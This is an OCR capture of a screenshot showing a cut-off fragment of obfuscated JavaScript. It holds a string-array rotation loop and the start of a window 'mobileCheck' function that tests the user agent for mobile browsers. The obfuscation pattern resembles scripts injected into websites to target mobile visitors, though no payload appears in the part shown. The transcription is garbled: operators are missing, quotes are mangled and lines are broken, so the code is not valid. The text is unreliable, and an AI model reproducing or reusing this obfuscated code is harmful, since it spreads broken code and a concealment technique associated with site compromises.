
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?